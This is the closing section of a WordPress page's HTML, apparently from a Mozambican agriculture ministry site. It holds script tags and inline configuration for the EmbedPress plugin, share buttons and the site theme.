<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.agricultura.gov.mz","siteUrl":"https:\/\/www.agricultura.gov.mz","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","sourceNonce":"abe9d3f987","canUploadMedia":"","assetsUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"600","pdfCustomColor":"1","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.agricultura.gov.mz","site_url":"https:\/\/www.agricultura.gov.mz","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/","embedpress_rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","source_nonce":"abe9d3f987","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"600","pdf_custom_color":"1","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1759974974" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/analytics\/","nonce":"e2f947775f","session_id":"ep-sess-1766475831-G21sbyhK","page_url":"https:\/\/www.agricultura.gov.mz\/mocambique-aprecia-agricultura-do-vietname\/","post_id":"11050","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1759974974" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1759974974" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1759974974" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"f78dbbeefa"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/front.js?ver=1759974974" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1759974974" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1759974974" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1759974974" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"f78dbbeefa"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1759974974" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758765391" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.js?ver=3.0.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0" id="dupermag-custom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744854934" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>